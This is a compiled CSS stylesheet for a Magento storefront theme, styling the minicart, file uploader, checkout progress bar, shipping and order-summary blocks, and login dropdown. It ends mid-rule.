.minicart-wrapper .product .actions > .primary,
.minicart-wrapper .product .actions > .secondary {
  display: inline;
}
.minicart-wrapper .product .actions > .primary:not(:last-child),
.minicart-wrapper .product .actions > .secondary:not(:last-child) {
  margin-right: 15px;
}
.minicart-wrapper .action.close {
  height: 30px;
  position: absolute;
  right: 0;
  top: 0;
  width: 25px;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  display: inline-block;
  text-decoration: none;
}
.minicart-wrapper .action.close:focus,
.minicart-wrapper .action.close:active {
  background: none;
  border: none;
}
.minicart-wrapper .action.close:hover {
  background: none;
  border: none;
}
.minicart-wrapper .action.close.disabled,
.minicart-wrapper .action.close[disabled],
fieldset[disabled] .minicart-wrapper .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.minicart-wrapper .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-wrapper .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: 14px;
  color: #757575;
  content: '\e616';
  font-family: 'luma-icons';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-wrapper .action.close:hover:before {
  color: inherit;
}
.minicart-wrapper .action.close:active:before {
  color: inherit;
}
.minicart-wrapper .action.showcart {
  white-space: nowrap;
}
.minicart-wrapper .action.showcart .counter.qty {
  background: #ff5501;
  color: #fff;
  height: 24px;
  line-height: 24px;
  border-radius: 2px;
  display: inline-block;
  margin: 3px 0 0;
  min-width: 18px;
  overflow: hidden;
  padding: 0 3px;
  text-align: center;
  white-space: normal;
}
.minicart-wrapper .action.showcart .counter.qty.empty {
  display: none;
}
.minicart-wrapper .action.showcart .counter.qty .loader > img {
  max-width: 24px;
}
.minicart-wrapper .action.showcart .counter-number {
  text-shadow: 0 0 7px #000000;
}
.minicart-wrapper .minicart-widgets {
  margin-top: 15px;
}
.minicart-items-wrapper {
  border: 1px solid #ccc;
  margin: 0 -20px;
  border-left: 0;
  border-right: 0;
  overflow-x: auto;
  padding: 15px;
}
.minicart-items {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.minicart-items .product-item {
  padding: 20px 0;
}
.minicart-items .product-item:not(:first-child) {
  border-top: 1px solid #ccc;
}
.minicart-items .product-item:first-child {
  padding-top: 0;
}
.minicart-items .product-item-pricing .label {
  display: inline-block;
}
.minicart-items .price-minicart {
  margin-bottom: 5px;
}
.minicart-items .message {
  margin-bottom: 0;
  margin-top: 10px;
}
.minicart-items .product-item-name {
  font-weight: 400;
  margin: 0 0 10px;
}
.minicart-items .product-item-name a {
  color: #006bb4;
}
.minicart-items .product-item-details {
  padding-left: 88px;
}
.minicart-items .product-item-details .price {
  font-weight: 700;
}
.minicart-items .product-item-details .price-including-tax,
.minicart-items .product-item-details .price-excluding-tax {
  margin: 5px 0;
}
.minicart-items .product-item-details .weee[data-label] {
  font-size: 1.1rem;
}
.minicart-items .product-item-details .details-qty {
  margin-top: 10px;
}
.minicart-items .product > .product-item-photo,
.minicart-items .product > .product-image-container {
  float: left;
}
.minicart-items .product .toggle {
  border: 0;
  padding: 0 0 5px 0;
  white-space: nowrap;
}
.minicart-items .product .toggle:after {
  color: #8f8f8f;
  margin: 0 0 0 5px;
  position: static;
}
.minicart-items .product .active > .toggle:after {
  content: '\e621';
}
.minicart-items .product.pricing {
  margin-top: 3px;
}
.minicart-items .product.options .toggle.tooltip {
  display: inline-block;
  text-decoration: none;
}
.minicart-items .product.options .toggle.tooltip > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-items .product.options .toggle.tooltip:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 12px;
  color: inherit;
  content: '\e622';
  font-family: 'luma-icons';
  margin: -3px 0 0 7px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-items .product.options .details {
  display: none;
}
.minicart-items .item-qty {
  text-align: center;
  width: 60px;
}
.minicart-items .update-cart-item {
  font-size: 1.1rem;
  margin-left: 5px;
  vertical-align: top;
}
.minicart-items .subtitle {
  display: none;
}
.minicart-items .action.edit,
.minicart-items .action.delete {
  display: inline-block;
  text-decoration: none;
}
.minicart-items .action.edit > span,
.minicart-items .action.delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-items .action.edit:before,
.minicart-items .action.delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 20px;
  color: #757575;
  content: '\e601';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-items .action.edit:hover:before,
.minicart-items .action.delete:hover:before {
  color: #333;
}
.minicart-items .action.edit:active:before,
.minicart-items .action.delete:active:before {
  color: #757575;
}
.minicart-items .action.delete:before {
  content: '\e604';
}
.file-uploader-area {
  position: relative;
}
.file-uploader-area input[type='file'] {
  cursor: pointer;
  opacity: 0;
  overflow: hidden;
  position: absolute;
  visibility: hidden;
  width: 0;
}
.file-uploader-area input[type='file']:focus + .file-uploader-button {
  box-shadow: 0 0 0 1px #006bb4;
}
.file-uploader-area input[type='file']:disabled + .file-uploader-button {
  cursor: default;
  opacity: 0.5;
  pointer-events: none;
}
.file-uploader-summary {
  display: inline-block;
  vertical-align: top;
}
.file-uploader-button {
  background: #eee;
  border: 1px solid #cccccc;
  box-sizing: border-box;
  color: #333333;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 1.4rem;
  font-weight: 600;
  line-height: 1.6rem;
  margin: 0;
  padding: 7px 15px;
  vertical-align: middle;
}
.file-uploader-button._is-dragover {
  background: #d4d4d4;
  border: 1px solid #006bb4;
}
.file-uploader-spinner {
  background-image: url('../../frontend/Greiwe/Vulkan/de_DE/images/loader-1.gif');
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: 15px;
  display: none;
  height: 30px;
  margin-left: 10px;
  vertical-align: top;
  width: 15px;
}
.file-uploader-preview .action-remove {
  bottom: 4px;
  cursor: pointer;
  display: block;
  height: 27px;
  left: 6px;
  padding: 2px;
  position: absolute;
  text-decoration: none;
  width: 25px;
  z-index: 2;
}
.file-uploader-preview .action-remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.file-uploader-preview .action-remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 1.6rem;
  line-height: inherit;
  color: #514943;
  content: '\e604';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.file-uploader-preview .action-remove:hover:before {
  color: #736963;
}
.file-uploader-preview:hover .preview-image img,
.file-uploader-preview:hover .preview-link:before {
  opacity: 0.7;
}
.file-uploader-preview .preview-link {
  display: block;
  height: 100%;
}
.file-uploader-preview .preview-image img {
  bottom: 0;
  left: 0;
  margin: auto;
  max-height: 100%;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
}
.file-uploader-preview .preview-video {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-preview .preview-video:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 4rem;
  line-height: inherit;
  color: #ccc;
  content: '\e626';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.file-uploader-preview .preview-video:hover:before {
  color: #ccc;
}
.file-uploader-preview .preview-video:before {
  left: 0;
  margin-top: -2rem;
  position: absolute;
  right: 0;
  top: 50%;
  z-index: 2;
}
.file-uploader-preview .preview-document {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-preview .preview-document:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 7rem;
  line-height: inherit;
  color: #ccc;
  content: '\e626';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.file-uploader-preview .preview-document:hover:before {
  color: #ccc;
}
.file-uploader-preview .preview-document:before {
  left: 0;
  margin-top: -3.5rem;
  position: absolute;
  right: 0;
  top: 50%;
  z-index: 2;
}
.file-uploader-preview,
.file-uploader-placeholder {
  background: #fff;
  border: 1px solid #cacaca;
  box-sizing: border-box;
  cursor: pointer;
  display: block;
  height: 150px;
  line-height: 1;
  margin: 10px 25px 10px 0;
  overflow: hidden;
  position: relative;
  width: 150px;
}
.file-uploader._loading .file-uploader-spinner {
  display: inline-block;
}
.file-uploader .admin__field-note,
.file-uploader .admin__field-error {
  margin-bottom: 10px;
}
.file-uploader .file-uploader-filename {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  max-width: 150px;
  word-break: break-all;
}
.file-uploader .file-uploader-filename:first-child {
  margin-bottom: 10px;
}
.file-uploader .file-uploader-meta {
  color: #9e9e9e;
}
.file-uploader .admin__field-fallback-reset {
  margin-left: 10px;
}
._keyfocus .file-uploader .action-remove:focus {
  box-shadow: 0 0 0 1px #006bb4;
}
.file-uploader-placeholder.placeholder-document {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-placeholder.placeholder-document:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 5rem;
  line-height: inherit;
  color: #ccc;
  content: '\e626';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.file-uploader-placeholder.placeholder-document:hover:before {
  color: #ccc;
}
.file-uploader-placeholder.placeholder-document:before {
  left: 0;
  position: absolute;
  right: 0;
  top: 20px;
  z-index: 2;
}
.file-uploader-placeholder.placeholder-image {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-placeholder.placeholder-image:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 5rem;
  line-height: inherit;
  color: #ccc;
  content: '\e626';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.file-uploader-placeholder.placeholder-image:hover:before {
  color: #ccc;
}
.file-uploader-placeholder.placeholder-image:before {
  left: 0;
  position: absolute;
  right: 0;
  top: 20px;
  z-index: 2;
}
.file-uploader-placeholder.placeholder-video {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-placeholder.placeholder-video:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 3rem;
  line-height: inherit;
  color: #ccc;
  content: '\e626';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.file-uploader-placeholder.placeholder-video:hover:before {
  color: #ccc;
}
.file-uploader-placeholder.placeholder-video:before {
  left: 0;
  position: absolute;
  right: 0;
  top: 30px;
  z-index: 2;
}
.file-uploader-placeholder-text {
  bottom: 0;
  color: #008bdb;
  font-size: 1.1rem;
  left: 0;
  line-height: 1.42857143;
  margin-bottom: 15%;
  padding: 0 20px;
  position: absolute;
  right: 0;
  text-align: center;
}
.data-grid-file-uploader {
  min-width: 7rem;
}
.data-grid-file-uploader._loading .file-uploader-spinner {
  display: block;
}
.data-grid-file-uploader._loading .file-uploader-button:before {
  display: none;
}
.data-grid-file-uploader .file-uploader-image {
  background: transparent;
  bottom: 0;
  left: 0;
  margin: auto;
  max-height: 100%;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
}
.data-grid-file-uploader .file-uploader-image + .file-uploader-area .file-uploader-button:before {
  display: none;
}
.data-grid-file-uploader .file-uploader-area {
  z-index: 2;
}
.data-grid-file-uploader .file-uploader-spinner {
  height: 100%;
  margin: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.data-grid-file-uploader .file-uploader-button {
  height: 48px;
  text-align: center;
  display: block;
  text-decoration: none;
}
.data-grid-file-uploader .file-uploader-button > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.data-grid-file-uploader .file-uploader-button:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 1.3rem;
  line-height: 48px;
  color: #8a837f;
  content: '\e626';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.data-grid-file-uploader .file-uploader-button:hover:before {
  color: #666;
}
.data-grid-file-uploader .action-select-wrap {
  float: left;
}
.data-grid-file-uploader .action-select-wrap .action-select {
  border: 1px solid #cacaca;
  display: block;
  height: 5rem;
  margin-left: -1px;
  padding: 0;
  width: 2rem;
}
.data-grid-file-uploader .action-select-wrap .action-select:after {
  border-color: #8a837f transparent transparent transparent;
  left: 50%;
  margin: 0 0 0 -5px;
}
.data-grid-file-uploader .action-select-wrap .action-select:hover:after {
  border-color: #666 transparent transparent transparent;
}
.data-grid-file-uploader .action-select-wrap .action-select > span {
  display: none;
}
.data-grid-file-uploader .action-select-wrap .action-menu {
  left: 4rem;
  right: auto;
  z-index: 2;
}
.data-grid-file-uploader-inner {
  border: 1px solid #cacaca;
  float: left;
  height: 5rem;
  position: relative;
  width: 5rem;
}
.checkout-container {
  margin: 0 0 20px;
}
.opc-wrapper {
  margin: 0 0 20px;
}
.opc-wrapper .step-title {
  border-bottom: 1px solid #ccc;
  margin-bottom: 15px;
}
.opc-wrapper .step-content {
  margin: 0 0 40px;
}
.checkout-index-index .nav-sections,
.checkout-index-index .nav-toggle {
  display: none;
}
.checkout-index-index .logo {
  margin-left: 0;
}
.checkout-onepage-success .print {
  display: none;
}
.abs-discount-code .form-discount,
.checkout-payment-method .payment-option-content .form-discount {
  display: table;
  width: 100%;
}
.abs-discount-code .form-discount .actions-toolbar,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar {
  display: table-cell;
  vertical-align: top;
  width: 1%;
}
.abs-discount-code .form-discount .actions-toolbar .primary,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary {
  float: left;
}
.abs-discount-code .form-discount .actions-toolbar .primary .action,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  margin: 0 0 0 -2px;
  white-space: nowrap;
  width: auto;
}
.abs-discount-code .form-discount > .field > .label,
.checkout-payment-method .payment-option-content .form-discount > .field > .label {
  display: none;
}
.opc-estimated-wrapper {
  background: #f4f4f4;
  border-bottom: 1px solid #ccc;
  border-top: 1px solid #ccc;
  margin: -21px -15px 15px;
  padding: 18px 15px;
}
.opc-estimated-wrapper .estimated-block {
  font-size: 18px;
  float: left;
  font-weight: 700;
}
.opc-estimated-wrapper .estimated-block .estimated-label {
  display: block;
  margin: 0 0 5px;
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart:focus,
.opc-estimated-wrapper .minicart-wrapper button.action.showcart:active {
  background: none;
  border: none;
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart:hover {
  background: none;
  border: none;
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart.disabled,
.opc-estimated-wrapper .minicart-wrapper button.action.showcart[disabled],
fieldset[disabled] .opc-estimated-wrapper .minicart-wrapper button.action.showcart {
  pointer-events: none;
  opacity: 0.5;
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart:before {
  color: #333;
}
.opc-progress-bar {
  display: none;
}
.opc-progress-bar {
  margin: 0 0 20px;
  counter-reset: i;
  display: block;
  font-size: 0;
}
.opc-progress-bar-item {
  margin: 0 0 10px;
  width: 185px;
  display: inline-block;
  position: relative;
  text-align: center;
  vertical-align: top;
}
.opc-progress-bar-item:before {
  background: #e4e4e4;
  border: 1px solid #ccc;
  top: 19px;
  transition: background 0.3s;
  content: '';
  height: 7px;
  left: 0;
  position: absolute;
  width: 100%;
}
.opc-progress-bar-item:first-child:before {
  border-radius: 6px 0 0 6px;
}
.opc-progress-bar-item:last-child:before {
  border-radius: 0 6px 6px 0;
}
.opc-progress-bar-item > span {
  display: inline-block;
  padding-top: 45px;
  width: 100%;
  word-wrap: break-word;
  color: #666;
  font-weight: 300;
  font-size: 1.8rem;
}
.opc-progress-bar-item > span:before,
.opc-progress-bar-item > span:after {
  background: #e4e4e4;
  border: 1px solid #ccc;
  height: 38px;
  margin-left: -19px;
  transition: background 0.3s;
  width: 38px;
  border-radius: 50%;
  content: '';
  left: 50%;
  position: absolute;
  top: 0;
}
.opc-progress-bar-item > span:after {
  background: #fff;
  height: 26px;
  margin-left: -13px;
  top: 6px;
  width: 26px;
  content: counter(i);
  counter-increment: i;
  color: #333;
  font-weight: 600;
  font-size: 1.8rem;
}
.opc-progress-bar-item._complete {
  cursor: pointer;
}
.opc-progress-bar-item._complete:hover:before {
  background: #d7d7d7;
}
.opc-progress-bar-item._complete:hover > span:before {
  background: #d7d7d7;
}
.opc-progress-bar-item._complete > span {
  color: #006bb4;
}
.opc-progress-bar-item._complete > span:after {
  font-family: 'luma-icons';
  content: '\e610';
}
.opc-progress-bar-item._active:before {
  background: #ff5501;
  border-color: #ff5501;
}
.opc-progress-bar-item._active > span {
  color: #333;
  font-weight: 600;
}
.opc-progress-bar-item._active > span:before {
  background: #ff5501;
  border-color: #ff5501;
}
.opc-progress-bar-item._active > span:after {
  border-color: #ff5501;
  content: '\e610';
  font-family: 'luma-icons';
}
.field.choice .field-tooltip {
  display: inline-block;
  margin-left: 10px;
  position: relative;
  top: -3px;
}
.field.choice .field-tooltip-action {
  line-height: 21px;
}
.field._error .control input,
.field._error .control select,
.field._error .control textarea {
  border-color: #ed8380;
}
.checkout-index-index .modal-popup .fieldset .field .label {
  font-weight: 400;
}
.checkout-index-index .modal-popup .modal-footer .action-hide-popup {
  margin-top: 8px;
}
.field-tooltip {
  cursor: pointer;
  position: absolute;
  right: 0;
  top: 1px;
}
.field-tooltip._active {
  z-index: 100;
}
.field-tooltip._active .field-tooltip-content {
  display: block;
}
.field-tooltip._active .field-tooltip-action:before {
  color: #333;
}
.field-tooltip .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.field-tooltip .field-tooltip-action {
  display: inline-block;
  text-decoration: none;
}
.field-tooltip .field-tooltip-action > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.field-tooltip .field-tooltip-action:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 21px;
  line-height: inherit;
  color: #bbb;
  content: '\e623';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.field-tooltip .field-tooltip-action:hover:before {
  color: #333;
}
.field-tooltip .field-tooltip-action:before {
  padding-left: 1px;
}
._keyfocus .field-tooltip .field-tooltip-action:focus {
  z-index: 100;
}
._keyfocus .field-tooltip .field-tooltip-action:focus + .field-tooltip-content {
  display: block;
}
._keyfocus .field-tooltip .field-tooltip-action:focus:before {
  color: #333;
}
.field-tooltip .field-tooltip-content {
  background: #f4f4f4;
  border: 1px solid #999;
  border-radius: 1px;
  font-size: 14px;
  padding: 12px;
  width: 270px;
  display: none;
  left: 38px;
  position: absolute;
  text-transform: none;
  top: -9px;
  word-wrap: break-word;
  z-index: 2;
}
.field-tooltip .field-tooltip-content:before,
.field-tooltip .field-tooltip-content:after {
  border: 10px solid transparent;
  height: 0;
  width: 0;
  border-right-color: #f4f4f4;
  left: -21px;
  top: 12px;
  content: '';
  display: block;
  position: absolute;
  z-index: 3;
}
.field-tooltip .field-tooltip-content:before {
  border-right-color: #666666;
}
.field-tooltip .field-tooltip-content:after {
  border-right-color: #f4f4f4;
  width: 1px;
  z-index: 4;
}
@media only screen and (max-width: 768px) {
  .field-tooltip .field-tooltip-content {
    left: auto;
    right: -10px;
    top: 40px;
  }
  .field-tooltip .field-tooltip-content::before,
  .field-tooltip .field-tooltip-content::after {
    border: 10px solid transparent;
    height: 0;
    left: auto;
    margin-top: -21px;
    right: 10px;
    top: 0;
    width: 0;
  }
  .field-tooltip .field-tooltip-content::before {
    border-bottom-color: #999;
  }
  .field-tooltip .field-tooltip-content::after {
    border-bottom-color: #f4f4f4;
    top: 1px;
  }
}
.opc-wrapper .form-login,
.opc-wrapper .form-shipping-address {
  margin-top: 28px;
  margin-bottom: 28px;
}
.opc-wrapper .form-login .fieldset .field .label,
.opc-wrapper .form-shipping-address .fieldset .field .label {
  font-weight: 400;
}
.opc-wrapper .form-login .fieldset .note,
.opc-wrapper .form-shipping-address .fieldset .note {
  font-size: 14px;
  margin-top: 10px;
}
.opc-wrapper .shipping-address-items {
  font-size: 0;
}
.opc-wrapper .shipping-address-item {
  border: 2px solid transparent;
  font-size: 14px;
  line-height: 30px;
  margin: 0 0 20px;
  padding: 20px 35px 20px 20px;
  transition: 0.3s border-color;
  width: 50%;
  display: inline-block;
  position: relative;
  vertical-align: top;
  word-wrap: break-word;
}
.opc-wrapper .shipping-address-item.selected-item {
  border-color: #ff5501;
}
.opc-wrapper .shipping-address-item.selected-item:after {
  background: #ff5501;
  color: #fff;
  content: '\e610';
  font-family: 'luma-icons';
  height: 27px;
  width: 29px;
  font-size: 19px;
  line-height: 21px;
  padding-top: 2px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
}
.opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item {
  visibility: hidden;
}
.opc-wrapper .action-show-popup {
  margin: 0 0 20px;
}
.opc-wrapper .action-show-popup > span:before {
  content: '+';
  padding-right: 5px;
}
.opc-wrapper .action-select-shipping-item {
  float: right;
  margin: 20px 0 0;
}
.opc-wrapper .edit-address-link {
  display: block;
  float: left;
  margin: 26px 5px 0 0;
}
.checkout-shipping-method .step-title {
  margin-bottom: 0;
}
.checkout-shipping-method .no-quotes-block {
  margin: 20px 0;
}
.methods-shipping .actions-toolbar .action.primary {
  margin: 20px 0 0;
}
.table-checkout-shipping-method thead th {
  display: none;
}
.table-checkout-shipping-method tbody td {
  border-top: 1px solid #ccc;
  padding-bottom: 20px;
  padding-top: 20px;
}
.table-checkout-shipping-method tbody td:first-child {
  padding-left: 0;
  padding-right: 0;
  width: 20px;
}
.table-checkout-shipping-method tbody td input[type='radio'] {
  margin: 4px 5px 0 0;
}
.table-checkout-shipping-method tbody tr:first-child td {
  border-top: none;
}
.table-checkout-shipping-method tbody .col-price {
  font-weight: 600;
}
.table-checkout-shipping-method tbody .row-error td {
  border-top: none;
  padding-bottom: 10px;
  padding-top: 0;
}
.checkout-shipping-method {
  position: relative;
}
.shipping-policy-block.field-tooltip {
  top: 12px;
}
.shipping-policy-block.field-tooltip .field-tooltip-action {
  color: #006bb4;
  cursor: pointer;
}
.shipping-policy-block.field-tooltip .field-tooltip-action:before {
  display: none;
}
.shipping-policy-block.field-tooltip .field-tooltip-content {
  width: 420px;
  top: 30px;
}
.opc-block-shipping-information {
  padding: 0 30px;
}
.opc-block-shipping-information .shipping-information-title {
  border-bottom: 1px solid #ccc;
  margin: 0 0 20px;
  position: relative;
}
.opc-block-shipping-information .shipping-information-title .action-edit {
  top: 10px;
  display: inline-block;
  text-decoration: none;
  margin: 0;
  position: absolute;
  right: 0;
}
.opc-block-shipping-information .shipping-information-title .action-edit > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.opc-block-shipping-information .shipping-information-title .action-edit:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 20px;
  color: #757575;
  content: '\e601';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.opc-block-shipping-information .shipping-information-title .action-edit:hover:before {
  color: #333;
}
.opc-block-shipping-information .shipping-information-title .action-edit:active:before {
  color: #757575;
}
.opc-block-shipping-information .shipping-information-content {
  line-height: 27px;
}
.opc-block-shipping-information .shipping-information-content .actions-toolbar {
  margin-left: 0;
}
.opc-block-shipping-information .ship-to,
.opc-block-shipping-information .ship-via {
  margin: 0 0 20px;
}
.opc-block-summary {
  background: #f5f5f5;
  margin: 0 0 20px;
  padding: 22px 30px;
}
.opc-block-summary > .title {
  display: block;
}
.opc-block-summary .mark .value {
  color: #666;
  display: block;
}
.opc-block-summary .discount.coupon {
  display: none;
}
.opc-block-summary .grand.incl + .grand.excl .mark,
.opc-block-summary .grand.incl + .grand.excl .amount {
  border-top: 0;
  font-size: 1.4rem;
  padding-top: 0;
}
.opc-block-summary .grand.incl + .grand.excl .mark strong,
.opc-block-summary .grand.incl + .grand.excl .amount strong {
  font-weight: 400;
}
.opc-block-summary .not-calculated {
  font-style: italic;
  white-space: normal;
}
.opc-block-summary .items-in-cart > .title {
  border-bottom: 1px solid #ccc;
  padding: 10px 40px 10px 0;
  cursor: pointer;
  display: block;
  text-decoration: none;
  margin-bottom: 0;
  position: relative;
}
.opc-block-summary .items-in-cart > .title > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.opc-block-summary .items-in-cart > .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 12px;
  color: inherit;
  content: '\e622';
  font-family: 'luma-icons';
  margin: 3px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.opc-block-summary .items-in-cart > .title:after {
  position: absolute;
  right: 0;
  top: 10px;
}
.opc-block-summary .items-in-cart > .title strong {
  font-size: 1.8rem;
  font-weight: 300;
  margin: 0;
}
.opc-block-summary .items-in-cart.active > .title:after {
  content: '\e621';
}
.opc-block-summary .items-in-cart .product {
  position: relative;
}
.opc-block-summary .minicart-items-wrapper {
  margin: 0 -15px 0 0;
  max-height: 370px;
  padding: 15px 15px 0 0;
  border: 0;
}
.column.main .opc-block-summary .product-item {
  margin: 0;
  padding-left: 0;
}
.opc-block-summary .product-item .product-item-inner {
  display: table;
  margin: 0 0 10px;
  width: 100%;
}
.opc-block-summary .product-item .product-item-name-block {
  display: block;
  padding-right: 5px;
  text-align: left;
}
.opc-block-summary .product-item .subtotal {
  display: block;
  text-align: left;
}
.opc-block-summary .product-item .price {
  font-size: 1.6rem;
  font-weight: 400;
}
.opc-block-summary .product-item .price-including-tax + .price-excluding-tax .price {
  font-size: 1rem;
}
.opc-block-summary .product-item .message {
  margin-top: 10px;
}
.opc-block-summary .actions-toolbar {
  position: relative;
  z-index: 1;
}
.opc-block-summary .actions-toolbar .secondary {
  border-top: 1px solid #ccc;
  display: block;
  margin: -1px 0 0;
  padding: 15px 0 0;
  text-align: left;
}
.opc-block-summary .actions-toolbar .secondary .action {
  margin: 0;
}
@media only screen and (max-width: 768px) {
  .opc-block-summary .product-item .product-item-inner {
    display: block;
  }
  .opc-block-summary .product-item .product-item-name-block {
    display: block;
    text-align: left;
  }
  .opc-block-summary .product-item .subtotal {
    display: block;
    text-align: left;
  }
}
.authentication-dropdown {
  box-sizing: border-box;
}
.authentication-dropdown .modal-inner-wrap {
  padding: 25px;
}
.authentication-wrapper {
  float: right;
  margin-top: -60px;
  max-width: 50%;
  position: relative;
  z-index: 1;
}
._has-auth-shown .authentication-wrapper {
  z-index: 900;
}
.block-authentication .block-title {
  font-size: 1.8rem;
  border-bottom: 0;
  margin-bottom: 25px;
}
.block-authentication .block-title strong {
  font-weight: 300;
}
.block-authentication .field .label {
  font-weight: 400;
}
.block-authentication .actions-toolbar {
  margin-bottom: 5px;
}
.block-authentication .actions-toolbar > .secondary {
  padding-top: 25px;
  text-align: left;
}
.block-authentication .block[class] {
  margin: 0;
}
.block-authentication .block[class] ul {
  list-style: none;
  padding-left: 10px;
}
.block-authentication .block[class] .field .control,
.block-authentication .block[class] .field .label {
  float: none;
  width: auto;
}
.block-authentication .block[class] + .block {
  border-top: 1px solid #c1c1c1;
  margin-top: 40px;
  padding-top: 40px;
  position: relative;
}
.block-authentication .block[class] + .block:before {
  height: 36px;
  line-height: 34px;
  margin: -19px 0 0 -18px;
  min-width: 36px;
  background: #fff;
  border: 1px solid #c1c1c1;
  border-radius: 50%;
  box-sizing: border-box;
  color: #c1c1c1;
